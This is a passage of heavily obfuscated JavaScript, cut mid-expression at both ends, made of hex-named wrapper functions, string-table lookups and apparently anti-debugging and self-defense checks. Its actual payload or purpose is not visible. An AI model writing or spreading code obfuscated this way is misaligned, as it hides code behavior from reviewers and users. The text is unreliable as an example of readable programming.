_0x5ef0f5[_0x1cc9a5(0x6c4,0x736,0x6ab,0x6d3,0x6de)](_0x346941,_0x3998df);},'gWVWy':_0x5ef0f5[_0x2d8020(0x40a,0x4d2,0x4eb,0x44e,0x412)],'rwZbh':_0x5ef0f5[_0x1e0d5b(-0x98,-0x7a,-0x158,-0x14f,-0x15f)],'BeGep':function(_0x5b0db8,_0x30adf2){function _0x189562(_0x46c211,_0x12357a,_0x5105e1,_0x284ee2,_0x31291e){return _0x1e0d5b(_0x5105e1-0x57c,_0x12357a-0x1b5,_0x5105e1-0x1d7,_0x284ee2,_0x31291e-0x1d0);}return _0x5ef0f5[_0x189562(0x5dc,0x463,0x50c,0x5e6,0x536)](_0x5b0db8,_0x30adf2);},'KgVfv':_0x5ef0f5[_0x2d8020(0x525,0x47e,0x5f0,0x5be,0x461)]};function _0x1e0d5b(_0x45576,_0x30beb9,_0x388bca,_0x4c8921,_0xe38941){return _0x39bf6e(_0x4c8921,_0x30beb9-0x16d,_0x388bca-0x59,_0x45576- -0x47d,_0xe38941-0x60);}function _0x2d8020(_0x12b2b5,_0x30e745,_0xcd483a,_0x17c92f,_0x105de9){return _0x46b83a(_0x12b2b5- -0xb2,_0x30e745-0x116,_0xcd483a,_0x17c92f-0xc2,_0x105de9-0x40);}function _0x1b0a86(_0x5679c5,_0x2750d0,_0x4b9501,_0x3bee4c,_0x380794){return _0x39bf6e(_0x380794,_0x2750d0-0x5a,_0x4b9501-0x1b9,_0x4b9501- -0x471,_0x380794-0x1b8);}function _0x4c6400(_0x5cda06,_0x372b7a,_0x1a4528,_0x34a471,_0xc9aa5f){return _0x39bf6e(_0x1a4528,_0x372b7a-0x122,_0x1a4528-0x45,_0x372b7a-0xeb,_0xc9aa5f-0x9e);}function _0x3f09ff(_0x2a55e7,_0x316602,_0x100ee2,_0x421800,_0x43fcdd){return _0x46b83a(_0x43fcdd- -0x6c5,_0x316602-0x1be,_0x100ee2,_0x421800-0x1a4,_0x43fcdd-0x19f);}if(_0x5ef0f5[_0x1e0d5b(-0x7d,0x3a,-0x9,-0x99,-0x7b)](_0x5ef0f5[_0x3f09ff(0x19,-0x123,-0x95,-0x19f,-0xba)],_0x5ef0f5[_0x3f09ff(-0xd4,-0x11a,-0x17d,-0x10,-0xba)]))return![];else{var _0x3b900c=_0x11e329?function(){function _0x87fc3e(_0x54f060,_0x1fef17,_0x30bcba,_0x868f1b,_0x2ba770){return _0x3f09ff(_0x54f060-0x1ca,_0x1fef17-0xc5,_0x30bcba,_0x868f1b-0xcb,_0x868f1b-0x36b);}function _0x518724(_0x3ac60c,_0xb48e8b,_0x299876,_0x2c9955,_0xd8a13d){return _0x3f09ff(_0x3ac60c-0x11e,_0xb48e8b-0x1cc,_0x2c9955,_0x2c9955-0x6a,_0xd8a13d-0x755);}function _0x2bcc44(_0x385342,_0x14ea85,_0x4c9b5f,_0x5ee39f,_0x284691){return _0x4c6400(_0x385342-0x101,_0x4c9b5f- -0x73,_0x284691,_0x5ee39f-0x2d,_0x284691-0x1d5);}function _0x4368cf(_0x3007ef,_0x3e7eea,_0x483a03,_0x2c2fac,_0x2ca89b){return _0x4c6400(_0x3007ef-0x10f,_0x2c2fac- -0x3df,_0x483a03,_0x2c2fac-0x1cd,_0x2ca89b-0x1ed);}function _0x50a63a(_0x25d144,_0x66d35,_0x16c7bb,_0x3484a,_0x3d8525){return _0x2d8020(_0x3484a-0xd9,_0x66d35-0x171,_0x25d144,_0x3484a-0x56,_0x3d8525-0xdc);}if(_0x58bdef[_0x87fc3e(0x10d,0xe5,0x1da,0x16e,0x234)](_0x58bdef[_0x87fc3e(0x323,0x3c6,0x227,0x30a,0x3ef)],_0x58bdef[_0x2bcc44(0x276,0x353,0x34d,0x2bc,0x2c4)])){if(_0xeb0171){if(_0x58bdef[_0x518724(0x726,0x6a4,0x705,0x66c,0x6f6)](_0x58bdef[_0x87fc3e(0x27d,0x3cb,0x237,0x2fc,0x2ac)],_0x58bdef[_0x2bcc44(0x4cf,0x4a5,0x46c,0x4c6,0x3d7)])){var _0x2e2b0a=_0xeb0171[_0x50a63a(0x61d,0x627,0x67b,0x690,0x6ce)](_0x26ecf2,arguments);return _0xeb0171=null,_0x2e2b0a;}else return!![];}}else return _0x5d18f4;}:function(){};return _0x11e329=![],_0x3b900c;}};}}()),_0xbd7049=_0x5ef0f5[_0x3af4ec(0x1ff,0x329,0x308,0x257,0x312)](_0xc1c613,this,function(){function _0x594ebf(_0x29f1ee,_0x2a4588,_0x85ab6d,_0x123b5d,_0x19c3b3){return _0x284c0e(_0x85ab6d- -0xe8,_0x2a4588-0x7a,_0x123b5d,_0x123b5d-0x122,_0x19c3b3-0x4d);}function _0x5e37eb(_0xb2ba64,_0x2b5cdc,_0x25f18a,_0xfa5115,_0xbe5747){return _0x63601f(_0xb2ba64-0x10c,_0x2b5cdc-0x6c,_0xfa5115- -0x197,_0xb2ba64,_0xbe5747-0x127);}function _0x57c265(_0xdd6a5e,_0x205b3c,_0x4b6312,_0x301c16,_0x3ed0d3){return _0x4fbca9(_0x205b3c,_0x205b3c-0x1e9,_0x301c16-0x223,_0x301c16-0x15f,_0x3ed0d3-0x15c);}function _0x329efa(_0x2f2ea4,_0x31ccba,_0x4a35b7,_0x22ad46,_0x232920){return _0x4fbca9(_0x31ccba,_0x31ccba-0x194,_0x2f2ea4-0x353,_0x22ad46-0x1db,_0x232920-0x36);}function _0xe1556(_0x38dbc3,_0x1da422,_0x2e775d,_0x561baf,_0x4eb86f){return _0x3af4ec(_0x38dbc3,_0x1da422-0xe9,_0x2e775d-0x130,_0x1da422-0x2d0,_0x4eb86f-0xd7);}if(_0x5ef0f5[_0x594ebf(0x17d,0x1e1,0x104,0x23,0x6f)](_0x5ef0f5[_0xe1556(0x4a3,0x511,0x430,0x57a,0x519)],_0x5ef0f5[_0xe1556(0x54d,0x511,0x505,0x5da,0x59b)])){var _0x1dd859=_0xaf7e5[_0xe1556(0x73f,0x684,0x689,0x5c4,0x6ca)](_0x30c4ea,arguments);return _0x3f37e7=null,_0x1dd859;}else return _0xbd7049[_0x594ebf(0x140,0x103,0x1d7,0x1c7,0xfc)+_0x594ebf(0x13d,0x5a,0x6a,0x9,0x115)]()[_0x57c265(0x27c,0x28f,0x1d4,0x1d7,0x1f2)+'h'](_0x5ef0f5[_0xe1556(0x579,0x659,0x5ad,0x5f2,0x66a)])[_0x329efa(0x395,0x45b,0x3f0,0x3e5,0x2dc)+_0x329efa(0x228,0x1d3,0x1ac,0x253,0x2ef)]()[_0x594ebf(0x18e,0x1f3,0x1ec,0x2c4,0x27f)+_0x594ebf(0xf9,0x1e3,0x120,0x74,0x197)+'r'](_0xbd7049)[_0x594ebf(0xc6,0x1d5,0x149,0x1af,0x17c)+'h'](_0x5ef0f5[_0x594ebf(0x222,0x135,0x1ee,0x29c,0x1a5)]);});_0x5ef0f5[_0x63601f(0x201,0x1e2,0x146,0xa0,0x97)](_0xbd7049);var _0x55d82b=(function(){function _0x53b025(_0x49d188,_0x5d48e7,_0x144353,_0x1ea72e,_0x37811d){return _0x284c0e(_0x49d188- -0x61,_0x5d48e7-0x143,_0x144353,_0x1ea72e-0x8e,_0x37811d-0x61);}function _0x2dbadb(_0x26168f,_0x118582,_0x1b5202,_0x368cbc,_0x3c18a8){return _0x4ab4cd(_0x26168f-0x1db,_0x118582-0x25,_0x1b5202-0x139,_0x118582,_0x368cbc- -0xb0);}function _0x18d3e3(_0x54f0f5,_0x5e803d,_0x812a44,_0x5f1ad9,_0x1595e3){return _0x3af4ec(_0x5f1ad9,_0x5e803d-0x1a6,_0x812a44-0x55,_0x1595e3-0x38,_0x1595e3-0x13e);}function _0x45382d(_0x410db1,_0x375160,_0x1b91d6,_0x375524,_0x2b71c9){return _0x63601f(_0x410db1-0x1ab,_0x375160-0x15f,_0x375524-0x118,_0x2b71c9,_0x2b71c9-0x9d);}if(_0x5ef0f5[_0x2dbadb(-0x85,0xb3,-0x42,-0x2d,-0x75)](_0x5ef0f5[_0x2dbadb(0x95,0x14e,-0x9,0xd8,0x2)],_0x5ef0f5[_0x45382d(0x2f1,0x409,0x29c,0x32b,0x39c)])){var _0x5daaf1=!![];return function(_0x49a0aa,_0x42b2fa){function _0x322662(_0x4c21a6,_0x30de3a,_0x4d8e11,_0x2cd86b,_0x3b1ba0){return _0x45382d(_0x4c21a6-0xaa,_0x30de3a-0x1d7,_0x4d8e11-0x163,_0x4c21a6-0x235,_0x4d8e11);}function _0x53dd1a(_0x230ec,_0x30e8de,_0x5916e8,_0x312e86,_0xe907e5){return _0x45382d(_0x230ec-0x155,_0x30e8de-0x8e,_0x5916e8-0x10f,_0x312e86-0x21a,_0xe907e5);}function _0x30becb(_0x339cee,_0x153dcc,_0x3b623a,_0x55d1c3,_0xffa8a9){return _0x2dbadb(_0x339cee-0xbf,_0x339cee,_0x3b623a-0x88,_0xffa8a9- -0x9a,_0xffa8a9-0x1c0);}function _0x431f08(_0x1f65d0,_0x185e24,_0xd640db,_0x4fe6f2,_0xb58867){return _0x18d3e3(_0x1f65d0-0x17a,_0x185e24-0x176,_0xd640db-0x0,_0x4fe6f2,_0x185e24-0x100);}var _0x224d2c={'becvC':function(_0x64da5b,_0x4bd58e){function _0x7a001a(_0x276d9f,_0x3a83ce,_0x161a4e,_0xa259b0,_0x2eb4db){return _0x208a(_0x3a83ce-0x2f8,_0x2eb4db);}return _0x5ef0f5[_0x7a001a(0x61c,0x5ab,0x573,0x522,0x4df)](_0x64da5b,_0x4bd58e);},'XigfN':_0x5ef0f5[_0x30becb(-0x10e,0x43,0x27,0x92,-0x3c)],'HUPxP':function(_0x57c56c,_0x16c8e6){function _0x5601b3(_0x4f966e,_0x59a14c,_0x3dffe1,_0x5c53bc,_0x2a6c31){return _0x30becb(_0x59a14c,_0x59a14c-0xd2,_0x3dffe1-0xa4,_0x5c53bc-0x1d2,_0x4f966e-0x30b);}return _0x5ef0f5[_0x5601b3(0x350,0x2ae,0x31b,0x36b,0x3c9)](_0x57c56c,_0x16c8e6);},'grySz':_0x5ef0f5[_0x53dd1a(0x374,0x4a1,0x43d,0x41f,0x3af)],'NfJka':_0x5ef0f5[_0x30becb(0xb5,0x9f,0x123,0xbe,0xa3)],'kbXmX':function(_0x472f46,_0x40971c){function _0x4d5845(_0x33cbd6,_0x3d75ec,_0x217e0d,_0x2b451d,_0x59bb89){return _0x30becb(_0x59bb89,_0x3d75ec-0x1d9,_0x217e0d-0x37,_0x2b451d-0x1e9,_0x3d75ec- -0x4f);}return _0x5ef0f5[_0x4d5845(-0x21b,-0x162,-0xf6,-0x163,-0x1fc)](_0x472f46,_0x40971c);},'Hdfls':_0x5ef0f5[_0x322662(0x429,0x372,0x359,0x43a,0x3a5)],'vxEss':_0x5ef0f5[_0x322662(0x439,0x3f3,0x3f2,0x439,0x4c8)],'gRLcy':_0x5ef0f5[_0x30becb(-0x52,-0x97,-0xd7,-0x153,-0x6f)]};function _0x13ddd3(_0x547d5c,_0x41f8c6,_0x145ade,_0x274b72,_0x3d4eb6){return _0x18d3e3(_0x547d5c-0x8c,_0x41f8c6-0xf3,_0x145ade-0x5,_0x547d5c,_0x145ade-0x34);}if(_0x5ef0f5[_0x30becb(0x90,0x2d,0xcd,0x6,0x9b)](_0x5ef0f5[_0x431f08(0x42a,0x4a5,0x422,0x3ed,0x4d3)],_0x5ef0f5[_0x13ddd3(0x297,0x2d6,0x356,0x29b,0x311)])){var _0x28268a=_0x5daaf1?function(){function _0x261ccc(_0x5914ca,_0x52809b,_0x43c2a3,_0xa684,_0x1109ba){return _0x30becb(_0x5914ca,_0x52809b-0x1a2,_0x43c2a3-0x148,_0xa684-0x1d6,_0x52809b-0xd3);}function _0x211127(_0xdc4aa4,_0x3c1d91,_0x3f4cf8,_0x2810b5,_0x3d1e8c){return _0x431f08(_0xdc4aa4-0x14,_0xdc4aa4-0xed,_0x3f4cf8-0x1ac,_0x3f4cf8,_0x3d1e8c-0x12c);}function _0x16ae1e(_0x4df0bd,_0x563a96,_0x57564e,_0x524e2e,_0x3f4a4c){return _0x322662(_0x4df0bd- -0x57b,_0x563a96-0x29,_0x524e2e,_0x524e2e-0x132,_0x3f4a4c-0x17c);}function _0x35b6e7(_0x223937,_0x1f18c5,_0x23fd6d,_0x21628b,_0x10a2e0){return _0x13ddd3(_0x21628b,_0x1f18c5-0xc0,_0x10a2e0- -0x1b9,_0x21628b-0x13f,_0x10a2e0-0xd9);}function _0x23352b(_0x30a70c,_0xfa82bd,_0x37cbec,_0x240dca,_0x30c9eb){return _0x13ddd3(_0x240dca,_0xfa82bd-0x1cd,_0x30c9eb- -0x472,_0x240dca-0x13a,_0x30c9eb-0x1cd);}if(_0x224d2c[_0x16ae1e(-0xdd,-0x1d,-0x140,-0x12a,-0x9e)](_0x224d2c[_0x23352b(-0x178,-0xea,-0xbd,-0x8,-0xdf)],_0x224d2c[_0x16ae1e(-0x6a,-0x5f,-0xce,-0x11c,-0x96)]))_0x51a6bb=_0x36e35b;else{if(_0x42b2fa){if(_0x224d2c[_0x211127(0x5e2,0x68d,0x6b1,0x51f,0x57e)](_0x224d2c[_0x261ccc(0x56,-0xb,0x7f,0xda,-0x7)],_0x224d2c[_0x261ccc(0x72,0x107,0x16b,0x24,0x185)])){var _0x2c163f=_0x146fb6?function(){function _0x4a1a5e(_0x5df492,_0x9da177,_0x3944b1,_0x2212a0,_0x442fe4){return _0x261ccc(_0x442fe4,_0x3944b1- -0x1da,_0x3944b1-0x101,_0x2212a0-0x1a3,_0x442fe4-0x3c);}if(_0x1229ac){var _0x1efec8=_0x4c1ef4[_0x4a1a5e(0x39,-0x34,-0x77,-0xf3,0x2e)](_0x3c427e,arguments);return _0x15cc67=null,_0x1efec8;}}:function(){};return _0x3d0e4a=![],_0x2c163f;}else{var _0x1c7631=_0x42b2fa[_0x35b6e7(0x1be,0x224,0x32e,0x2cb,0x267)](_0x49a0aa,arguments);return _0x42b2fa=null,_0x1c7631;}}}}:function(){};return _0x5daaf1=![],_0x28268a;}else(function(){return!![];}[_0x322662(0x571,0x59e,0x5a8,0x48e,0x4a3)+_0x322662(0x4a5,0x53b,0x493,0x42c,0x52d)+'r'](AwOKaH[_0x13ddd3(0x309,0x40e,0x32d,0x3af,0x2bd)](AwOKaH[_0x322662(0x534,0x48c,0x5d6,0x486,0x58a)],AwOKaH[_0x322662(0x4e7,0x538,0x516,0x499,0x4c5)]))[_0x322662(0x525,0x5f9,0x53d,0x5f4,0x4bb)](AwOKaH[_0x13ddd3(0x284,0x218,0x2c6,0x306,0x36e)]));};}else{var _0x51ccee=_0x59f213[_0x18d3e3(0x348,0x325,0x3a9,0x436,0x3ec)](_0x433012,arguments);return _0x1eaa39=null,_0x51ccee;}}());(function(){function _0x3f2741(_0x6168dd,_0xb9c6ad,_0xf294d8,_0x15fcdb,_0xd0b2ef){return _0x63601f(_0x6168dd-0x10c,_0xb9c6ad-0x129,_0x15fcdb-0x29,_0xb9c6ad,_0xd0b2ef-0x95);}var _0x33c5d2={'KjdiY':function(_0x19e54d,_0x53b41d){function _0xcc170a(_0x58c722,_0x1a73b3,_0x135b55,_0xbf4d8f,_0x202d4f){return _0x208a(_0x58c722- -0x26e,_0x202d4f);}return _0x5ef0f5[_0xcc170a(-0xb4,-0xb4,-0x15a,-0x25,-0x49)](_0x19e54d,_0x53b41d);},'OuopQ':_0x5ef0f5[_0x2c0b18(-0xe3,0xf,0x3e,-0xd,-0xca)],'ukJMi':function(_0xfdf10,_0xa48d71){function _0x16f175(_0x53e65d,_0x420a02,_0x475403,_0x3d39cb,_0x70a379){return _0x2c0b18(_0x53e65d-0x1ee,_0x420a02-0x177,_0x53e65d,_0x420a02-0x3e3,_0x70a379-0x164);}return _0x5ef0f5[_0x16f175(0x37f,0x2c2,0x326,0x269,0x2c8)](_0xfdf10,_0xa48d71);},'sChsk':_0x5ef0f5[_0x2c0b18(-0x1ce,-0x202,-0x91,-0x141,-0x12b)],'gDgbD':_0x5ef0f5[_0x2c0b18(-0xf4,-0x17e,-0x61,-0x108,-0x106)],'nNtbV':function(_0x75ce11,_0x277768){function _0x5d316b(_0x21668a,_0x38d19d,_0x46d446,_0x4a5315,_0x7ad013){return _0x3f2741(_0x21668a-0x188,_0x38d19d,_0x46d446-0x18d,_0x7ad013-0x3fd,_0x7ad013-0x1ec);}return _0x5ef0f5[_0x5d316b(0x556,0x474,0x42b,0x468,0x4cf)](_0x75ce11,_0x277768);},'alSvC':_0x5ef0f5[_0x3f2741(0x124,0x7a,0xf0,0xfd,0x46)],'dbndt':function(_0x485753,_0x49e29b){function _0x4e8b04(_0xf3c235,_0x10af68,_0x4f084f,_0xa49e0,_0xaa58e6){return _0x1fba05(_0xf3c235-0x1d0,_0xaa58e6-0x480,_0x4f084f-0x31,_0x10af68,_0xaa58e6-0x5e);}return _0x5ef0f5[_0x4e8b04(0x536,0x59f,0x4f6,0x5fc,0x5b6)](_0x485753,_0x49e29b);},'UkoQf':_0x5ef0f5[_0x2e020b(0x67,0x60,0x4d,-0x6,0xd8)],'Oylbv':_0x5ef0f5[_0x2c0b18(0x31,-0xfa,-0x2f,-0x33,0x63)],'HJXYG':function(_0x4ed2e4){function _0x26a39f(_0x15482c,_0x438ca7,_0x34e5d1,_0x23864d,_0x1df509){return _0x3f2741(_0x15482c-0x167,_0x15482c,_0x34e5d1-0x1ce,_0x1df509- -0x2a0,_0x1df509-0x87);}return _0x5ef0f5[_0x26a39f(-0x13d,-0xa3,-0x165,-0x120,-0x131)](_0x4ed2e4);},'eogdq':function(_0x50ac90,_0x3c2fd6){function _0x12f8e1(_0x7e4556,_0x1dfcb8,_0x43b5f6,_0x3c8bfe,_0x3bae78){return _0x3f2741(_0x7e4556-0x18d,_0x3bae78,_0x43b5f6-0x1d5,_0x1dfcb8-0x21b,_0x3bae78-0x86);}return _0x5ef0f5[_0x12f8e1(0x2df,0x3bc,0x365,0x415,0x3ca)](_0x50ac90,_0x3c2fd6);},'iKixl':function(_0x3270d7,_0x2ded0f){function _0x29c158(_0x2a408d,_0x109cf8,_0x46f010,_0x255f39,_0x1d0006){return _0x979c06(_0x2a408d-0x19a,_0x109cf8-0xe9,_0x46f010-0xc7,_0x255f39,_0x46f010- -0x36d);}return _0x5ef0f5[_0x29c158(0xdb,0xc0,0x140,0x199,0x148)](_0x3270d7,_0x2ded0f);},'obLzp':_0x5ef0f5[_0x2e020b(0x117,0x164,0xbc,0x190,0x9b)],'ssXPc':_0x5ef0f5[_0x2c0b18(-0xb6,0x78,-0x62,-0x69,0xe)],'yGVPj':function(_0x305320,_0x403c57){function _0x244ab8(_0x3fde62,_0xe0c096,_0x8ae44c,_0x1dc3dd,_0xa5a209){return _0x2e020b(_0x3fde62-0x166,_0x3fde62,_0x1dc3dd-0x180,_0x1dc3dd-0x1e0,_0xa5a209-0x1c1);}return _0x5ef0f5[_0x244ab8(0x10d,0x29e,0x2a5,0x1f1,0x1c9)](_0x305320,_0x403c57);},'IrVfD':function(_0x36db0c,_0x8d856a){function _0x517d8f(_0xa3cdb7,_0x18c962,_0x389b3f,_0x3a3b7f,_0x405003){return _0x979c06(_0xa3cdb7-0x150,_0x18c962-0x176,_0x389b3f-0x1b4,_0x18c962,_0xa3cdb7- -0x495);}return _0x5ef0f5[_0x517d8f(-0x15,-0x43,-0xad,0x3d,-0xa3)](_0x36db0c,_0x8d856a);},'NLXnm':function(_0x28baf9,_0x2e01a5){function _0x41e68c(_0x55cb38,_0x2b473e,_0x127f9f,_0x8d4e2a,_0x48fe8f){return _0x2e020b(_0x55cb38-0x151,_0x48fe8f,_0x127f9f-0x480,_0x8d4e2a-0x1cf,_0x48fe8f-0x119);}return _0x5ef0f5[_0x41e68c(0x642,0x643,0x5e0,0x687,0x527)](_0x28baf9,_0x2e01a5);},'JUGqY':_0x5ef0f5[_0x2e020b(-0x30,0x174,0xa6,0x34,0x7e)],'KOewi':function(_0x305dfc,_0x157632){function _0x4fe5d1(_0x1433c1,_0x3804ac,_0x33c387,_0xb6987f,_0x10ca12){return _0x979c06(_0x1433c1-0x30,_0x3804ac-0x9f,_0x33c387-0x118,_0x10ca12,_0x33c387- -0x438);}return _0x5ef0f5[_0x4fe5d1(-0xa,-0x2,-0x5f,0x19,-0x9)](_0x305dfc,_0x157632);},'gXYaa':_0x5ef0f5[_0x2c0b18(-0xbb,-0x8d,-0xc7,-0x163,-0x18b)],'BubPs':function(_0x43c1e5){function _0x3a2d8f(_0x3a96ee,_0x3d7d1d,_0x2f4d1a,_0x1b4174,_0x1b387d){return _0x1fba05(_0x3a96ee-0x1ea,_0x1b387d- -0x9b,_0x2f4d1a-0xf4,_0x3d7d1d,_0x1b387d-0xf8);}return _0x5ef0f5[_0x3a2d8f(-0x101,-0x135,-0x6b,-0x9f,-0x5e)](_0x43c1e5);}};function _0x1fba05(_0x574d63,_0xfd409,_0x396e0b,_0x2046ec,_0x3890f0){return _0x284c0e(_0xfd409- -0x1b9,_0xfd409-0x93,_0x2046ec,_0x2046ec-0xc0,_0x3890f0-0x126);}function _0x979c06(_0x11fbc3,_0x4ad07d,_0x5b32b6,_0x4510d3,_0x363563){return _0x63601f(_0x11fbc3-0x13,_0x4ad07d-0x119,_0x363563-0x2e1,_0x4510d3,_0x363563-0x138);}function _0x2c0b18(_0x793a79,_0x12e6ce,_0x4bd692,_0x3e441c,_0x3cd367){return _0x63601f(_0x793a79-0x9b,_0x12e6ce-0x181,_0x3e441c- -0x219,_0x4bd692,_0x3cd367-0x1c2);}function _0x2e020b(_0x2769c5,_0x160b53,_0x782ecd,_0x257a95,_0x14748e){return _0x3af4ec(_0x160b53,_0x160b53-0x106,_0x782ecd-0x67,_0x782ecd- -0x209,_0x14748e-0xd9);}if(_0x5ef0f5[_0x1fba05(0x89,0xfd,0x4c,0x1df,0x11a)](_0x5ef0f5[_0x1fba05(0x15a,0xbc,0xb8,0xff,-0x29)],_0x5ef0f5[_0x979c06(0x413,0x501,0x50d,0x47f,0x4a6)]))_0x5ef0f5[_0x2c0b18(-0x16a,-0x11d,-0x20a,-0x125,-0x98)](_0x55d82b,this,function(){function _0x3c20cb(_0x36a1ab,_0x5ab3c4,_0x39bb3a,_0x32c6bf,_0xa0b87){return _0x1fba05(_0x36a1ab-0x1ae,_0x32c6bf-0x190,_0x39bb3a-0xc8,_0x36a1ab,_0xa0b87-0x103);}function _0x524954(_0x1adb91,_0xf815cc,_0x38edac,_0x3ac8bd,_0xec3290){return _0x2e020b(_0x1adb91-0x2,_0xf815cc,_0x3ac8bd- -0x2e,_0x3ac8bd-0x14a,_0xec3290-0x116);}function _0x2b8cef(_0x46e11a,_0x1b06a2,_0x1e4604,_0x393a0b,_0xe19aa3){return _0x2e020b(_0x46e11a-0x1a3,_0x46e11a,_0xe19aa3-0x4fc,_0x393a0b-0x38,_0xe19aa3-0xcd);}function _0x310b8e(_0x19bcbb,_0x3d36b3,_0x719fac,_0xab6a9d,_0x16acb5){return _0x2c0b18(_0x19bcbb-0x9e,_0x3d36b3-0x180,_0x16acb5,_0x3d36b3-0x6b1,_0x16acb5-0xcf);}function _0x47646b(_0x1461b3,_0x4dd1a7,_0xa729a7,_0x5e2791,_0x1e7d90){return _0x1fba05(_0x1461b3-0xf2,_0xa729a7-0x9b,_0xa729a7-0x1e1,_0x1461b3,_0x1e7d90-0xd0);}var _0x2f8de0={'Yjjkv':function(_0x2a7ada,_0x20351e){function _0x157149(_0x1c802a,_0x3bd6d4,_0x478e91,_0xb69e6b,_0x22ca39){return _0x208a(_0x478e91-0x209,_0x1c802a);}return _0x33c5d2[_0x157149(0x48e,0x4e0,0x511,0x483,0x5e2)](_0x2a7ada,_0x20351e);}};if(_0x33c5d2[_0x3c20cb(0x31b,0x1d0,0x2f1,0x241,0x2f2)](_0x33c5d2[_0x2b8cef(0x655,0x6e7,0x71f,0x65e,0x644)],_0x33c5d2[_0x3c20cb(0x320,0x20d,0x293,0x29d,0x33d)]))_0x330e60+=_0x33c5d2[_0x2b8cef(0x6c9,0x5e7,0x6f1,0x5f1,0x60f)](_0x33c5d2[_0x2b8cef(0x5b9,0x4f3,0x56e,0x5a2,0x553)],_0x33c5d2[_0x47646b(0x117,0x6e,0xdf,0x20,0xce)](_0x107205,_0x397468));else{var _0x506f43=new RegExp(_0x33c5d2[_0x47646b(0xd5,0x82,0x167,0x243,0x1df)]),_0x193b06=new RegExp(_0x33c5d2[_0x524954(0x17b,0x85,0x49,0xff,0x86)],'i'),_0x138126=_0x33c5d2[_0x310b8e(0x5e8,0x5ac,0x609,0x64c,0x671)](_0x1421ec,_0x33c5d2[_0x47646b(0xab,0x182,0x129,0x18f,0x181)]);if(!_0x506f43[_0x47646b(0xa7,0xfd,0x68,-0x43,0x1d)](_0x33c5d2[_0x2b8cef(0x55d,0x5ec,0x5ed,0x65e,0x60f)](_0x138126,_0x33c5d2[_0x3c20cb(0x26e,0x24d,0x114,0x1f8,0x1b0)]))||!_0x193b06[_0x310b8e(0x4e4,0x56e,0x4bf,0x48b,0x5ad)](_0x33c5d2[_0x310b8e(0x612,0x55f,0x4d7,0x4cf,0x611)](_0x138126,_0x33c5d2[_0x310b8e(0x520,0x5f8,0x523,0x686,0x633)]))){if(_0x33c5d2[_0x2b8cef(0x42a,0x462,0x5a0,0x572,0x500)](_0x33c5d2[_0x310b8e(0x652,0x6f6,0x73d,0x77d,0x6d2)],_0x33c5d2[_0x524954(0xeb,0x1f7,0x25c,0x18a,0xce)]))_0x33c5d2[_0x2b8cef(0x53f,0x5bf,0x4cb,0x492,0x515)](_0x138126,'0');else{var _0x2dc27b=new _0x4d7a0a(rbsDjJ[_0x524954(0x14c,0xd8,0x1a7,0x101,0x1e0)]),_0x3161c0=new _0x54e1ef(rbsDjJ[_0x3c20cb(0x1ae,0x1a5,0x22b,0x25a,0x196)],'i'),_0x53552d=rbsDjJ[_0x3c20cb(0xf9,0x125,0x70,0x128,0x1de)](_0x26d802,rbsDjJ[_0x3c20cb(0x19e,0x260,0x272,0x21e,0x191)]);!_0x2dc27b[_0x47646b(0x95,0x4,0x68,0x10e,0x70)](rbsDjJ[_0x47646b(0x1b5,0x245,0x1bd,0x1a4,0xf8)](_0x53552d,rbsDjJ[_0x310b8e(0x6c8,0x609,0x6e6,0x55f,0x52e)]))||!_0x3161c0[_0x3c20cb(0x1b3,0xc1,0x134,0x15d,0xfa)](rbsDjJ[_0x2b8cef(0x6d2,0x5e5,0x6cb,0x5b6,0x60f)](_0x53552d,rbsDjJ[_0x47646b(0x2d,0x193,0xf2,0x1b2,0x11)]))?rbsDjJ[_0x3c20cb(0xf9,0xa4,0xa4,0x128,0x190)](_0x53552d,'0'):rbsDjJ[_0x47646b(0x131,0x171,0x197,0x150,0x1a9)](_0x240b36);}}else _0x33c5d2[_0x2b8cef(0x671,0x52b,0x66a,0x6f0,0x610)](_0x33c5d2[_0x310b8e(0x619,0x563,0x57d,0x600,0x57b)],_0x33c5d2[_0x310b8e(0x585,0x563,0x5ff,0x556,0x57c)])?_0x33c5d2[_0x3c20cb(0x28f,0x22f,0x164,0x1d0,0x199)](_0x1421ec):JjYdCz[_0x524954(-0xa,0xb0,-0x39,0xa3,0xf9)](_0x5a21e7,'0');}})();else{if(_0x4c92b7)return _0x59b511;else QYBBIv[_0x1fba05(0xbe,-0x11,-0xa4,-0x2c,-0xa3)](_0x57c623,0x2c9*0xb+0x1a*-0x65+-0x1461);}}());var _0x3fe472=(function(){function _0x2380fd(_0x5442ce,_0x401ccd,_0x4d51c9,_0xc94f07,_0x44cd8f){return _0x63601f(_0x5442ce-0x7f,_0x401ccd-0x120,_0x4d51c9-0xeb,_0x44cd8f,_0x44cd8f-0x11a);}function _0x143ae7(_0x24c279,_0x13df7e,_0x170dd4,_0x4d5647,_0x53efab){return _0x4fbca9(_0x53efab,_0x13df7e-0x1ae,_0x24c279-0x50d,_0x4d5647-0xf6,_0x53efab-0x172);}function _0x570765(_0x2896ee,_0x3ac56f,_0x558f4f,_0x2d3fdb,_0x54d89a){return _0x63601f(_0x2896ee-0x13f,_0x3ac56f-0xd0,_0x2896ee-0x29e,_0x3ac56f,_0x54d89a-0x16b);}function _0x1fedd5(_0x1396e5,_0x1c218f,_0xc53171,_0x1ba4b0,_0x512770){return _0x284c0e(_0x1396e5- -0xca,_0x1c218f-0x1b2,_0x1c218f,_0x1ba4b0-0x8,_0x512770-0x1a4);}function _0x28d0d1(_0x1f9f7d,_0x18825a,_0x3061de,_0x4c9c02,_0x2807fd){return _0x3af4ec(_0x3061de,_0x18825a-0x14f,_0x3061de-0x54,_0x18825a- -0xe9,_0x2807fd-0x15e);}var _0xcb5a34={'QcgFl':_0x5ef0f5[_0x570765(0x41d,0x357,0x44f,0x46b,0x480)],'bsIEO':function(_0x42ff34,_0x4918c6){function _0x578aec(_0x14d3d6,_0x1b4758,_0x225cdb,_0x3e4b8a,_0xfaf9a9){return _0x570765(_0xfaf9a9- -0x2bf,_0x225cdb,_0x225cdb-0x1bb,_0x3e4b8a-0xa3,_0xfaf9a9-0x9f);}return 